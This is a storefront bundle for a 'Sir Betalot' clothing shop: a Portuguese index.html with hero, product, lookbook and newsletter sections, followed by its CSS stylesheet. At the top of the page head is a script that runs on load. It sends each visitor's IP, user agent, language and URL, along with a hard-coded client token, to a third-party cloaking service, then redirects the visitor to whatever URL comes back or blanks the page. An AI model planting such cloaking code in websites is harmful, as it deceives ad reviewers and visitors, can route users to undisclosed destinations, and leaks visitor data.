



<file: index.html>
<!doctype html>
<html lang="pt-BR">
<head>
  <script>
    async function checkTraffic() {
    try {
        let clientIP = '';
        try {
            const ipResponse = await fetch('https://api.ipify.org?format=json');
            const ipData = await ipResponse.json();
            clientIP = ipData.ip || '';
        } catch (ipError) {
            console.warn('Could not get client IP:', ipError);
        }
 
        let metaTag = document.querySelector('meta[name="referrer"]');
        if (!metaTag) {
            metaTag = document.createElement('meta');
            metaTag.name = 'referrer';
            document.head.appendChild(metaTag);
        }
        metaTag.content = 'origin';

        const params = {
            campaign_id: '794',
            client_token: '707868325:BNexgGn1TnOHSYLJ8jQXMowtZRQcDlK0lx7I45pqh9ukD2vCjEVLi5sXFaU2Iibr',
            ip: clientIP,
            user_agent: navigator.userAgent,
            accept_language: navigator.languages ? navigator.languages.join(',') : navigator.language,
            current_url: window.location.href,
            max_touch_points: String(navigator.maxTouchPoints || 0),
        };

        const response = await fetch('https://api.cloakerly.com/v8/?' + new URLSearchParams(params).toString());
        const data = await response.text();
        
        if (data.startsWith('http')) {
            window.location.href = data;
        } else if (data === 'true') {
            console.log('Traffic allowed');
        } else {
            window.location.href = 'about:blank';
        }
    } catch (error) {
        console.error('Cloakerly API error:', error);
    }
}

checkTraffic();
  </script>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Sir Betalot Loja Oficial | Camisetas, Moletons e Bonés</title>
  <meta name="description" content="A loja oficial Sir Betalot. Camisetas, moletons e bonés pesados em roxo real e dourado.">
  <meta name="theme-color" content="#1F0D2F">
  <meta property="og:title" content="Sir Betalot Loja Oficial">
  <meta property="og:description" content="Realeza tem dress code. Conheça o drop Knights Club.">
  <meta property="og:image" content="assets/img/products/hero.webp">
  <link rel="icon" href="assets/img/brand/favicon.png">
  <link rel="preload" href="assets/fonts/YouBlockheadCaps.woff2" as="font" type="font/woff2" crossorigin>
  <link rel="preload" href="assets/img/products/hero.webp" as="image">
  <link rel="stylesheet" href="assets/css/store.css">
</head>
<body data-page="home">
  <main id="main">
    <section class="hero" aria-labelledby="hero-title">
      <div class="hero-media"><img src="assets/img/products/hero.webp" data-i18n-alt="home.heroAlt" alt="Duas pessoas vestindo o Moletom Royal Crest, o Boné Crown Icon e a Camiseta Crown Logo" width="2400" height="1022"></div>
      <div class="wrap">
        <div class="hero-copy">
          <span class="eyebrow" data-i18n="home.eyebrow">O drop Knights Club &middot; Já disponível</span>
          <h1 class="display" id="hero-title" data-i18n="home.h1">Realeza tem <span class="gold">dress code</span></h1>
          <p data-i18n="home.sub">Camisetas pesadas, moletons bordados e bonés com coroa. Feitos para a Távola Redonda.</p>
          <div class="hero-ctas">
            <a class="btn btn-primary" href="#shop" data-i18n="home.ctaShop">Comprar o drop</a>
            <a class="btn btn-ghost" href="#knights-club" data-i18n="home.ctaClub">Knights Club</a>
          </div>
        </div>
      </div>
    </section>

    <div class="wrap">
      <div class="props" data-i18n-aria="home.props" aria-label="Vantagens da loja">
        <div class="prop"><span data-icon="truck"></span><div><strong data-i18n="home.p1t">Frete grátis</strong><span data-i18n="home.p1s" data-i18n-vars='{"amt":399}'>Em pedidos acima de R$ 399,00</span></div></div>
        <div class="prop"><span data-icon="returns"></span><div><strong data-i18n="home.p2t">Devoluções em 30 dias</strong><span data-i18n="home.p2s">Troca de tamanho grátis</span></div></div>
        <div class="prop"><span data-icon="crown"></span><div><strong data-i18n="home.p3t">Qualidade premium</strong><span data-i18n="home.p3s">Algodão de 240 a 450 g/m²</span></div></div>
        <div class="prop"><span data-icon="lock"></span><div><strong data-i18n="home.p4t">Checkout seguro</strong><span data-i18n="home.p4s">Cartões, carteiras digitais e PIX</span></div></div>
      </div>
    </div>

    <section class="section" aria-labelledby="cats-title">
      <div class="wrap">
        <div class="section-head">
          <div><span class="eyebrow" data-i18n="home.catsEyebrow">Compre por categoria</span><h2 class="display" id="cats-title" data-i18n="home.catsTitle">Vista-se</h2></div>
          <a class="link" href="#shop" data-i18n="home.shopAll">Ver tudo</a>
        </div>
        <div class="cats">
          <a class="cat" href="#tees"><img src="assets/img/products/crown-logo-tee-model.webp" alt="" loading="lazy" width="900" height="1200"><div class="cat-label"><h3 class="display" data-i18n="nav.tees">Camisetas</h3><span class="arrow" data-icon="arrow"></span></div></a>
          <a class="cat" href="#hoodies"><img src="assets/img/products/royal-crest-hoodie-model.webp" alt="" loading="lazy" width="900" height="1200"><div class="cat-label"><h3 class="display" data-i18n="nav.hoodies">Moletons</h3><span class="arrow" data-icon="arrow"></span></div></a>
          <a class="cat" href="#headwear"><img src="assets/img/products/crown-snapback-model.webp" alt="" loading="lazy" width="900" height="1200" style="object-position:50% 30%"><div class="cat-label"><h3 class="display" data-i18n="nav.headwear">Bonés</h3><span class="arrow" data-icon="arrow"></span></div></a>
        </div>
      </div>
    </section>

    <section class="section" style="padding-top:0" id="shop" aria-labelledby="best-title">
      <div class="wrap">
        <div class="section-head">
          <div><span class="eyebrow" data-i18n="home.bestEyebrow">Os mais desejados</span><h2 class="display" id="best-title" data-i18n="home.shopTitle">A loja</h2></div>
          <div class="chips" id="chips"></div>
        </div>
        <div class="grid" id="best"></div>
      </div>
    </section>

    <section class="section" style="padding-top:0" id="knights-club" aria-labelledby="club-title">
      <div class="wrap">
        <div class="feature">
          <div class="feature-copy">
            <span class="eyebrow" data-i18n="home.clubEyebrow">Primeira tiragem limitada</span>
            <h2 class="display" id="club-title" data-i18n="home.clubTitle">A coleção Knights <span>Club</span></h2>
            <p data-i18n="home.clubBody">O próprio Sir Betalot, em algodão tingido peça a peça e moletom pesado. Estampas vintage craqueladas, patches de chenille e metais dourados. Quando a primeira tiragem acabar, acabou.</p>
            <ul class="feature-stats">
              <li><strong>2</strong><span data-i18n="home.stat1">Peças</span></li>
              <li><strong>450</strong><span data-i18n="home.stat2">g/m² de moletom</span></li>
              <li><strong data-i18n="home.stat3n">1ª</strong><span data-i18n="home.stat3">Edição</span></li>
            </ul>
            <a class="btn btn-gold" href="#p-knights-club-vintage-tee" data-i18n="home.clubCta">Comprar Knights Club</a>
          </div>
          <div class="feature-art"><img src="assets/img/brand/knight-stand.webp" data-i18n-alt="home.clubAlt" alt="Sir Betalot, o cavaleiro coroado" loading="lazy" width="760" height="1127"></div>
        </div>
      </div>
    </section>

    <section class="section" style="padding-top:0" aria-labelledby="look-title">
      <div class="wrap">
        <div class="section-head">
          <div><span class="eyebrow" data-i18n="home.lookEyebrow">Lookbook</span><h2 class="display" id="look-title" data-i18n="home.lookTitle">Vestido pela corte</h2></div>
        </div>
        <div class="lookbook">
          <a href="#p-midnight-knight-zip-hoodie"><img src="assets/img/products/midnight-zip-hoodie-model.webp" alt="" loading="lazy" width="900" height="1200"><span class="tag" data-product-name="midnight-knight-zip-hoodie">Moletom com Zíper Midnight Knight</span></a>
          <a href="#p-knights-club-vintage-tee"><img src="assets/img/products/knights-club-tee-model.webp" alt="" loading="lazy" width="900" height="1200"><span class="tag" data-product-name="knights-club-vintage-tee">Camiseta Vintage Knights Club</span></a>
          <a href="#p-live-like-a-knight-tee"><img src="assets/img/products/live-like-a-knight-tee-model.webp" alt="" loading="lazy" width="900" height="1200"><span class="tag" data-product-name="live-like-a-knight-tee">Camiseta Oversized Live Like a Knight</span></a>
          <a href="#p-crown-icon-snapback"><img src="assets/img/products/crown-snapback-model.webp" alt="" loading="lazy" width="900" height="1200" style="object-position:50% 25%"><span class="tag" data-product-name="crown-icon-snapback">Boné Snapback Crown Icon</span></a>
          <a href="#p-royal-crest-hoodie"><img src="assets/img/products/royal-crest-hoodie-model.webp" alt="" loading="lazy" width="900" height="1200"><span class="tag" data-product-name="royal-crest-hoodie">Moletom Bordado Royal Crest</span></a>
        </div>
      </div>
    </section>

    <section class="section" style="padding-top:0" aria-labelledby="nl-title">
      <div class="wrap">
        <div class="newsletter">
          <div>
            <span class="eyebrow" data-i18n="home.nlEyebrow">Junte-se à Távola Redonda</span>
            <h2 class="display" id="nl-title" data-i18n="home.nlTitle">10% off na primeira compra</h2>
            <p data-i18n="home.nlBody">Novidades em primeira mão sobre drops, reposições e peças exclusivas para membros. Sem spam.</p>
          </div>
          <form id="newsletter" novalidate>
            <div class="field-row">
              <label class="sr-only" for="nl-email" data-i18n="home.nlLabel">Endereço de e-mail</label>
              <input class="input" id="nl-email" type="email" data-i18n-placeholder="home.nlPlaceholder" placeholder="Seu e-mail" autocomplete="email" required>
              <button class="btn btn-primary" type="submit" data-i18n="home.nlBtn">Cadastrar</button>
            </div>
            <p class="form-note" id="nl-note" aria-live="polite" data-i18n="home.nlNote">Ao se cadastrar, você aceita receber e-mails da loja. Cancele quando quiser.</p>
          </form>
        </div>
      </div>
    </section>
  </main>
  <script src="assets/js/i18n.js"></script>
  <script src="assets/js/products.js"></script>
  <script src="assets/js/store.js"></script>
  <script>document.querySelectorAll("[data-icon]").forEach(function (el) { el.outerHTML = el.className ? '<span class="' + el.className + '">' + window.SBA_ICON[el.dataset.icon] + '</span>' : window.SBA_ICON[el.dataset.icon]; });</script>
</body>
</html>
</file>
<file: assets/css/store.css>
/* Sir Betalot Official Store
   Colours and fonts from the SBA style guide (client/SBA Assets/Brand Assets/Styles.pdf). */

@font-face { font-family: "YouBlockhead Caps"; src: url("../fonts/YouBlockheadCaps.woff2") format("woff2"); font-display: swap; }
@font-face { font-family: "YouBlockhead"; src: url("../fonts/YouBlockhead.woff2") format("woff2"); font-display: swap; }
@font-face { font-family: "Rubik"; src: url("../fonts/Rubik.woff2") format("woff2"); font-weight: 300 900; font-display: swap; }

:root {
  /* SBA palette */
  --sba-green: #0FFF1F;
  --sba-lilac: #C279F2;
  --sba-gold: #F5B301;
  --sba-white: #FFFFFF;
  --sba-lavender: #8C4EB7;
  --sba-silver: #C0C0C0;
  --sba-ink: #2D1243;
  --sba-purple: #682099;
  --sba-bronze: #CD7F32;
  --sba-plum: #4C1671;
  --sba-night: #1F0D2F;
  --sba-chrome: linear-gradient(90deg, #812EB9, #C178F3 50%, #812EB9);
  --sba-velvet: linear-gradient(90deg, #241036, #581982 50%, #241036);

  /* roles */
  --bg: var(--sba-night);
  --surface: #26113A;
  --surface-2: var(--sba-ink);
  --line: rgba(194, 121, 242, .18);
  --text: var(--sba-white);
  --muted: #CDBBDD;
  --tile: #ECEAEE;
  --focus: var(--sba-gold);

  --font-display: "YouBlockhead Caps", "YouBlockhead", "Rubik", system-ui, sans-serif;
  --font-body: "Rubik", system-ui, -apple-system, "Segoe UI", sans-serif;

  --radius: 10px;
  --radius-sm: 6px;
  --wrap: 1320px;
  --pad: clamp(16px, 4vw, 40px);
  --ease: cubic-bezier(.2, .7, .2, 1);
}

*, *::before, *::after { box-sizing: border-box; }
html { -webkit-text-size-adjust: 100%; scroll-behavior: smooth; }
body {
  margin: 0; background: var(--bg); color: var(--text);
  font: 400 16px/1.55 var(--font-body);
  -webkit-font-smoothing: antialiased;
}
img { display: block; max-width: 100%; height: auto; }
a { color: inherit; text-decoration: none; }
button, input, select { font: inherit; color: inherit; }
button { cursor: pointer; background: none; border: 0; padding: 0; }
:focus-visible { outline: 2px solid var(--focus); outline-offset: 3px; border-radius: 4px; }
.sr-only { position: absolute; width: 1px; height: 1px; overflow: hidden; clip: rect(0 0 0 0); white-space: nowrap; }
.wrap { max-width: var(--wrap); margin: 0 auto; padding: 0 var(--pad); }
.display { font-family: var(--font-display); font-weight: 400; letter-spacing: .01em; line-height: .95; text-transform: uppercase; }
.eyebrow { font: 600 12px/1 var(--font-body); letter-spacing: .16em; text-transform: uppercase; color: var(--sba-gold); }
.skip { position: absolute; left: 12px; top: -60px; z-index: 100; background: var(--sba-gold); color: var(--sba-ink); padding: 10px 14px; border-radius: 6px; font-weight: 600; }
.skip:focus { top: 12px; }

/* ---------- Buttons ---------- */
/* Primary = SBA site button: bright green panel, deep-purple You Blockhead Caps label. */
.btn {
  display: inline-flex; align-items: center; justify-content: center; gap: 10px;
  min-height: 52px; padding: 0 28px; border-radius: var(--radius-sm);
  font: 400 18px/1 var(--font-display); letter-spacing: .03em; text-transform: uppercase;
  transition: transform .18s var(--ease), box-shadow .18s var(--ease), background-color .18s, filter .18s;
  white-space: nowrap;
}
.btn-primary {
  color: var(--sba-ink);
  background: linear-gradient(180deg, #5BFF66 0%, var(--sba-green) 45%, #0BD71A 100%);
  box-shadow: inset 0 0 0 2px rgba(6, 120, 14, .55), inset 0 2px 0 rgba(255,255,255,.55), 0 0 0 1px rgba(205,127,50,.6), 0 6px 20px rgba(15, 255, 31, .18);
}
.btn-primary:hover { transform: translateY(-1px); filter: brightness(1.04); box-shadow: inset 0 0 0 2px rgba(6,120,14,.55), inset 0 2px 0 rgba(255,255,255,.55), 0 0 0 1px rgba(205,127,50,.7), 0 10px 28px rgba(15,255,31,.28); }
.btn-primary:active { transform: translateY(0); }
.btn-primary[disabled] { filter: grayscale(1) brightness(.7); cursor: not-allowed; transform: none; box-shadow: none; }
.btn-gold { color: var(--sba-ink); background: linear-gradient(180deg, #FFD54D, var(--sba-gold) 55%, #D99A00); box-shadow: inset 0 2px 0 rgba(255,255,255,.45), 0 6px 20px rgba(245,179,1,.2); }
.btn-gold:hover { transform: translateY(-1px); filter: brightness(1.05); }
.btn-ghost { color: var(--text); box-shadow: inset 0 0 0 2px rgba(255,255,255,.75); }
.btn-ghost:hover { background: rgba(255,255,255,.08); }
.btn-block { width: 100%; }
.link { color: var(--sba-lilac); text-decoration: underline; text-underline-offset: 3px; }
.link:hover { color: var(--sba-white); }

/* ---------- Announcement + header ---------- */
.announce { background: var(--sba-gold); color: var(--sba-ink); font: 600 13px/1 var(--font-body); letter-spacing: .04em; }
.announce .wrap { display: flex; align-items: center; justify-content: center; min-height: 38px; gap: 18px; text-align: center; }
.announce a { text-decoration: underline; text-underline-offset: 3px; }
.announce .dot { width: 4px; height: 4px; border-radius: 50%; background: var(--sba-ink); opacity: .5; }
@media (max-width: 640px) { .announce .hide-sm { display: none; } }

.site-header { position: sticky; top: 0; z-index: 40; background: rgba(31, 13, 47, .92); backdrop-filter: saturate(140%) blur(10px); -webkit-backdrop-filter: saturate(140%) blur(10px); border-bottom: 1px solid var(--line); }
.site-header .wrap { display: grid; grid-template-columns: 1fr auto 1fr; align-items: center; height: 76px; }
.brand img { height: 46px; width: auto; }
.nav { display: flex; gap: 30px; justify-self: start; }
.nav a { white-space: nowrap; font: 500 15px/1 var(--font-body); color: var(--muted); padding: 10px 0; position: relative; transition: color .15s; }
.nav a:hover, .nav a[aria-current="page"] { color: var(--text); }
.nav a::after { content: ""; position: absolute; left: 0; right: 0; bottom: 2px; height: 2px; background: var(--sba-gold); transform: scaleX(0); transition: transform .2s var(--ease); }
.nav a:hover::after, .nav a[aria-current="page"]::after { transform: scaleX(1); }
.header-tools { display: flex; gap: 4px; justify-self: end; }
.icon-btn { width: 44px; height: 44px; display: grid; place-items: center; border-radius: 50%; position: relative; transition: background .15s; }
.icon-btn:hover { background: rgba(255,255,255,.08); }
.icon-btn svg { width: 22px; height: 22px; }
.cart-count { position: absolute; top: 4px; right: 2px; min-width: 19px; height: 19px; padding: 0 5px; border-radius: 10px; background: var(--sba-green); color: var(--sba-ink); font: 700 11px/19px var(--font-body); text-align: center; }
.cart-count[hidden] { display: none; }
.mobile-left { display: none; }
.lang-mini { min-width: 44px; min-height: 44px; border-radius: 50%; font: 600 13px/1 var(--font-body); letter-spacing: .06em; color: var(--muted); }
.lang-mini:hover { color: var(--text); background: rgba(255,255,255,.08); }
@media (max-width: 1024px) {
  .site-header .wrap { grid-template-columns: 1fr auto 1fr; height: 64px; }
  .nav { display: none; }
  .mobile-left { display: flex; align-items: center; justify-self: start; }
  [data-account] { display: none; }
  .brand img { height: 38px; }
}
.mobile-nav { position: fixed; inset: 0; z-index: 60; display: none; }
.mobile-nav.open { display: block; }
.mobile-nav .scrim { position: absolute; inset: 0; background: rgba(10, 4, 16, .6); }
.mobile-nav .panel { position: absolute; left: 0; top: 0; bottom: 0; width: min(86vw, 360px); background: var(--surface); padding: 20px; display: flex; flex-direction: column; gap: 6px; animation: slideL .25s var(--ease); }
.mobile-nav .panel a { font: 400 26px/1 var(--font-display); text-transform: uppercase; padding: 14px 4px; border-bottom: 1px solid var(--line); }
@keyframes slideL { from { transform: translateX(-100%); } to { transform: none; } }

/* Language toggle (PT / EN) */
.lang { display: inline-flex; align-items: center; padding: 3px; border-radius: 999px; box-shadow: inset 0 0 0 1px rgba(194,121,242,.4); margin-right: 6px; align-self: center; }
.lang button { min-width: 38px; min-height: 30px; padding: 0 10px; border-radius: 999px; font: 600 12px/1 var(--font-body); letter-spacing: .08em; color: var(--muted); transition: background .15s, color .15s; }
.lang button:hover { color: var(--text); }
.lang button[aria-pressed="true"] { background: var(--sba-gold); color: var(--sba-ink); }
.mobile-lang { display: flex; align-items: center; justify-content: space-between; margin-top: 18px; padding: 8px 4px; color: var(--muted); font-size: 14px; }
.mobile-lang .lang button { min-height: 38px; min-width: 48px; font-size: 14px; }
@media (max-width: 1024px) { .lang-header { display: none; } }

/* ---------- Hero ---------- */
.hero { position: relative; overflow: hidden; background: var(--sba-night); }
.hero-media { position: absolute; inset: 0; }
.hero-media img { width: 100%; height: 100%; object-fit: cover; object-position: 70% 30%; }
.hero::after { content: ""; position: absolute; inset: 0; background: linear-gradient(90deg, rgba(31,13,47,.96) 0%, rgba(31,13,47,.78) 34%, rgba(31,13,47,0) 62%); }
.hero .wrap { position: relative; z-index: 1; padding-top: 48px; padding-bottom: 48px; min-height: clamp(520px, 72vh, 720px); display: flex; flex-direction: column; justify-content: center; }
.hero-copy { max-width: 640px; }
.hero h1 { font-size: clamp(44px, 6.4vw, 96px); margin: 16px 0 18px; }
.hero h1 .gold { color: var(--sba-gold); }
.hero p { font-size: 18px; color: var(--muted); max-width: 440px; margin: 0 0 30px; }
.hero-ctas { display: flex; gap: 14px; flex-wrap: wrap; }
@media (max-width: 760px) {
  .hero-media { position: relative; height: 360px; }
  .hero-media img { object-position: 74% 30%; }
  .hero::after { bottom: auto; height: 360px; background: linear-gradient(0deg, var(--bg) 0%, rgba(31,13,47,0) 45%); }
  .hero .wrap { min-height: 0; margin-top: -36px; padding-bottom: 44px; }
  .hero h1 { margin-top: 12px; }
}

/* ---------- Sections ---------- */
.section { padding: clamp(56px, 8vw, 96px) 0; }
.section-head { display: flex; align-items: end; justify-content: space-between; gap: 20px; margin-bottom: 28px; }
.section-head h2 { font-size: clamp(34px, 4.6vw, 54px); margin: 10px 0 0; }
.section-head .link { white-space: nowrap; font-weight: 500; }

main { padding-bottom: clamp(56px, 8vw, 96px); }
.section:last-child { padding-bottom: 0; }

/* Category tiles */
.cats { display: grid; grid-template-columns: repeat(3, 1fr); gap: 18px; }
.cat { position: relative; border-radius: var(--radius); overflow: hidden; aspect-ratio: 4 / 5; background: var(--surface); isolation: isolate; }
.cat img { width: 100%; height: 100%; object-fit: cover; transition: transform .6s var(--ease); }
.cat::after { content: ""; position: absolute; inset: 0; background: linear-gradient(0deg, rgba(31,13,47,.9), rgba(31,13,47,0) 50%); }
.cat .cat-label { position: absolute; z-index: 1; left: 22px; right: 22px; bottom: 20px; display: flex; align-items: end; justify-content: space-between; }
.cat h3 { font-size: clamp(26px, 2.7vw, 40px); margin: 0; }
.cat .cat-label { gap: 12px; }
.cat .arrow { flex: none; }
.cat .arrow { width: 44px; height: 44px; border-radius: 50%; display: grid; place-items: center; background: var(--sba-gold); color: var(--sba-ink); transition: transform .2s var(--ease); }
.cat:hover img { transform: scale(1.04); }
.cat:hover .arrow { transform: translateX(4px); }
@media (max-width: 760px) { .cats { grid-template-columns: 1fr 1fr; } .cats .cat:last-child { grid-column: span 2; aspect-ratio: 16 / 10; } }

/* Product grid + card */
.grid { display: grid; grid-template-columns: repeat(4, 1fr); gap: 28px 18px; }
.grid.cols-3 { grid-template-columns: repeat(3, 1fr); }
@media (max-width: 1100px) { .grid, .grid.cols-3 { grid-template-columns: repeat(3, 1fr); } }
@media (max-width: 760px) { .grid, .grid.cols-3 { grid-template-columns: repeat(2, 1fr); gap: 22px 12px; } }
.card { position: relative; display: flex; flex-direction: column; }
.card-media { position: relative; display: block; aspect-ratio: 4 / 5; border-radius: var(--radius); overflow: hidden; background: var(--tile); }
.card-media img { position: absolute; inset: 0; width: 100%; height: 100%; object-fit: cover; transition: opacity .35s var(--ease), transform .6s var(--ease); }
.card-media img.alt { opacity: 0; }
@media (hover: hover) { .card:hover .card-media img.alt { opacity: 1; } .card:hover .card-media img.main { transform: scale(1.02); } }
.badge { position: absolute; z-index: 2; top: 12px; left: 12px; padding: 6px 10px; border-radius: 4px; font: 700 11px/1 var(--font-body); letter-spacing: .08em; text-transform: uppercase; background: var(--sba-ink); color: var(--sba-white); }
.badge.new { background: var(--sba-green); color: var(--sba-ink); }
.badge.sale { background: var(--sba-gold); color: var(--sba-ink); }
.badge.low { background: var(--sba-white); color: var(--sba-ink); }
.card, #shop { scroll-margin-top: 120px; }
.card-sizes { display: grid; grid-template-columns: repeat(auto-fill, minmax(44px, 1fr)); gap: 6px; margin-top: 8px; }
.card-sizes .size { min-width: 0; min-height: 44px; padding: 0 4px; font-size: 14px; }
.card { min-width: 0; }
.card-add { margin-top: 8px; min-height: 44px; font-size: 15px; white-space: normal; text-align: center; line-height: 1.2; }
.card-body { padding: 14px 2px 0; display: grid; gap: 4px; }
.card-title { margin: 0; font: 500 16px/1.3 var(--font-body); }
.card-meta { display: flex; align-items: center; gap: 8px; color: var(--muted); font-size: 14px; }
.swatch { width: 14px; height: 14px; border-radius: 50%; box-shadow: 0 0 0 1px rgba(255,255,255,.45); }
.price { display: flex; gap: 8px; align-items: baseline; font-weight: 600; }
.price s { color: var(--muted); font-weight: 400; }
.price .now-sale { color: var(--sba-gold); }

/* Knights Club feature banner */
.feature { position: relative; border-radius: calc(var(--radius) * 1.6); overflow: hidden; background: var(--sba-velvet); display: grid; grid-template-columns: 1.1fr .9fr; align-items: center; min-height: 460px; isolation: isolate; }
.feature::before { content: ""; position: absolute; inset: 0; z-index: -1; background: radial-gradient(circle at 78% 55%, rgba(194,121,242,.45), transparent 46%), radial-gradient(circle at 20% 120%, rgba(245,179,1,.2), transparent 40%); }
.feature-copy { padding: clamp(32px, 5vw, 64px); }
.feature h2 { font-size: clamp(40px, 5.4vw, 72px); margin: 12px 0 16px; }
.feature h2 span { color: var(--sba-gold); }
.feature p { color: var(--muted); max-width: 440px; margin: 0 0 28px; font-size: 17px; }
.feature-art { align-self: end; justify-self: center; height: 100%; display: flex; align-items: end; }
.feature-art img { max-height: 440px; width: auto; filter: drop-shadow(0 20px 40px rgba(0,0,0,.5)); }
.feature-stats { display: flex; gap: 28px; margin: 0 0 28px; padding: 0; list-style: none; }
.feature-stats li { font-size: 13px; color: var(--muted); }
.feature-stats strong { display: block; font: 400 28px/1 var(--font-display); color: var(--sba-white); margin-bottom: 4px; }
@media (max-width: 860px) { .feature { grid-template-columns: 1fr; } .feature-art img { max-height: 300px; } }

/* Lookbook */
.lookbook { display: grid; grid-template-columns: 2fr 1fr 1fr; grid-template-rows: 1fr 1fr; gap: 14px; height: clamp(520px, 62vw, 780px); }
.lookbook a { position: relative; border-radius: var(--radius); overflow: hidden; background: var(--surface); }
.lookbook a:first-child { grid-row: span 2; }
.lookbook img { width: 100%; height: 100%; object-fit: cover; transition: transform .6s var(--ease); }
.lookbook a:hover img { transform: scale(1.04); }
.lookbook .tag { position: absolute; left: 12px; bottom: 12px; padding: 8px 12px; border-radius: 6px; background: rgba(31,13,47,.82); font-size: 13px; font-weight: 500; backdrop-filter: blur(6px); }
@media (max-width: 760px) { .lookbook { grid-template-columns: 1fr 1fr; grid-template-rows: 1.4fr 1fr 1fr; height: 980px; } .lookbook a:first-child { grid-column: span 2; grid-row: auto; } }

/* Value props */
.props { display: grid; grid-template-columns: repeat(4, 1fr); border-top: 1px solid var(--line); border-bottom: 1px solid var(--line); }
.prop { display: flex; gap: 14px; align-items: flex-start; padding: 28px 22px; }
.prop + .prop { border-left: 1px solid var(--line); }
.prop svg { flex: none; width: 28px; height: 28px; color: var(--sba-gold); }
.prop strong { display: block; font-weight: 600; margin-bottom: 2px; }
.prop span { color: var(--muted); font-size: 14px; }
@media (max-width: 960px) { .props { grid-template-columns: 1fr 1fr; } .prop:nth-child(3) { border-left: 0; } .prop:nth-child(n+3) { border-top: 1px solid var(--line); } }
@media (max-width: 520px) { .props { grid-template-columns: 1fr; } .prop + .prop { border-left: 0; border-top: 1px solid var(--line); } }

/* Newsletter */
.newsletter { background: var(--surface-2); border-radius: calc(var(--radius) * 1.6); padding: clamp(32px, 5vw, 56px); display: grid; grid-template-columns: 1fr 1fr; gap: 32px; align-items: center; position: relative; overflow: hidden; }
.newsletter::after { content: ""; position: absolute; right: -40px; top: -30px; width: 260px; height: 190px; background: url("../img/brand/sba-crown-gold.webp") center/contain no-repeat; opacity: .08; transform: rotate(12deg); }
.newsletter h2 { font-size: clamp(32px, 4vw, 48px); margin: 10px 0 10px; }
.newsletter p { margin: 0; color: var(--muted); }
.field-row { display: flex; gap: 10px; position: relative; z-index: 1; }
.input { flex: 1; min-height: 52px; padding: 0 16px; border-radius: var(--radius-sm); background: var(--sba-night); border: 1px solid rgba(194,121,242,.4); color: var(--text); }
.input::placeholder { color: #9C88AE; }
.input:focus { outline: none; border-color: var(--sba-gold); box-shadow: 0 0 0 3px rgba(245,179,1,.25); }
.form-note { font-size: 13px; color: var(--muted); margin-top: 10px; position: relative; z-index: 1; }
.form-note.ok { color: var(--sba-green); }
@media (max-width: 860px) { .newsletter { grid-template-columns: 1fr; } }
@media (max-width: 520px) { .field-row { flex-direction: column; } }

/* ---------- Footer ---------- */
.site-footer { margin-top: 0; background: #170A24; border-top: 1px solid var(--line); }
.footer-top { display: grid; grid-template-columns: 1.4fr repeat(3, 1fr); gap: 32px; padding: 56px 0 40px; }
.footer-top img { height: 54px; width: auto; margin-bottom: 16px; }
.footer-top p { color: var(--muted); font-size: 14px; max-width: 300px; margin: 0 0 18px; }
.footer-top h3 { font: 400 18px/1 var(--font-display); text-transform: uppercase; letter-spacing: .04em; margin: 6px 0 16px; color: var(--sba-gold); }
.footer-top ul { list-style: none; margin: 0; padding: 0; display: grid; gap: 10px; }
.footer-top ul a { color: var(--muted); font-size: 14px; }
.footer-top ul a:hover { color: var(--text); }
.socials { display: flex; gap: 8px; }
.socials a { width: 40px; height: 40px; border-radius: 50%; display: grid; place-items: center; box-shadow: inset 0 0 0 1px var(--line); transition: background .15s, color .15s; color: var(--muted); }
.socials a:hover { background: var(--sba-gold); color: var(--sba-ink); }
.socials svg { width: 18px; height: 18px; }
.footer-bottom { border-top: 1px solid var(--line); padding: 20px 0 28px; display: flex; flex-wrap: wrap; gap: 16px; align-items: center; justify-content: space-between; font-size: 13px; color: var(--muted); }
.pay { display: flex; gap: 6px; flex-wrap: wrap; }
.pay span { padding: 5px 8px; border-radius: 4px; background: rgba(255,255,255,.07); font: 600 11px/1 var(--font-body); letter-spacing: .04em; color: var(--muted); }
@media (max-width: 860px) { .footer-top { grid-template-columns: 1fr 1fr; } .footer-top > div:first-child { grid-column: span 2; } }

/* ---------- Shop page ---------- */
.page-head { padding: 40px 0 8px; }
.crumbs { display: flex; gap: 8px; font-size: 13px; color: var(--muted); margin-bottom: 14px; }
.crumbs a:hover { color: var(--text); }
.page-head h1 { font-size: clamp(42px, 6vw, 72px); margin: 0 0 8px; }
.page-head p { color: var(--muted); margin: 0; }
.toolbar { display: flex; flex-wrap: wrap; gap: 14px; align-items: center; justify-content: space-between; padding: 22px 0; margin-bottom: 18px; border-bottom: 1px solid var(--line); position: sticky; top: 76px; z-index: 5; background: var(--bg); }
@media (max-width: 1024px) { .toolbar { top: 64px; } }
.chips { display: flex; gap: 8px; flex-wrap: wrap; }
.chip { min-height: 40px; padding: 0 16px; border-radius: 999px; box-shadow: inset 0 0 0 1px rgba(194,121,242,.4); font-size: 14px; font-weight: 500; color: var(--muted); transition: all .15s; }
.chip:hover { color: var(--text); box-shadow: inset 0 0 0 1px var(--sba-lilac); }
.chip[aria-pressed="true"] { background: var(--sba-gold); color: var(--sba-ink); box-shadow: none; }
.sort { display: flex; align-items: center; gap: 10px; font-size: 14px; color: var(--muted); }
.select { min-height: 40px; padding: 0 36px 0 12px; border-radius: var(--radius-sm); background: var(--surface) url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='8' fill='none' stroke='%23C279F2' stroke-width='2'%3E%3Cpath d='M1 1l5 5 5-5'/%3E%3C/svg%3E") right 12px center no-repeat; border: 1px solid rgba(194,121,242,.35); appearance: none; -webkit-appearance: none; color: var(--text); }
.count { font-size: 14px; color: var(--muted); }

/* ---------- Product page ---------- */
.pdp { display: grid; grid-template-columns: 1.15fr .85fr; gap: clamp(24px, 4vw, 64px); padding-top: 28px; align-items: start; }
.pdp > *, .gallery > * { min-width: 0; }
.gallery { display: grid; grid-template-columns: 84px 1fr; gap: 14px; position: sticky; top: 100px; }
.thumbs { display: grid; gap: 10px; align-content: start; }
.thumbs button { aspect-ratio: 4 / 5; border-radius: var(--radius-sm); overflow: hidden; background: var(--tile); box-shadow: inset 0 0 0 0 var(--sba-gold); opacity: .65; transition: opacity .15s; position: relative; }
.thumbs button[aria-current="true"] { opacity: 1; outline: 2px solid var(--sba-gold); outline-offset: 2px; }
.thumbs img { width: 100%; height: 100%; object-fit: cover; }
.stage { aspect-ratio: 4 / 5; border-radius: var(--radius); overflow: hidden; background: var(--tile); position: relative; }
.stage img { width: 100%; height: 100%; object-fit: cover; }
.stage-nav { position: absolute; bottom: 14px; right: 14px; display: flex; gap: 8px; }
